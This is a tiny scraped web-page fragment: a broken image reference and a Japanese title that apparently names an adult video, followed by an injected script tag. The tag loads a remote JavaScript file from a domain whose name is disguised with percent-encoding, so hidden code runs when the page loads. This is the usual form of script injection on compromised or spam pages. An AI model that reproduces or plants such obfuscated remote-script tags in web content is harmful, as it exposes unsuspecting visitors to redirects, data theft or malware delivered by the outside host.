 浮気シネマ 小京都・金沢紀行<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>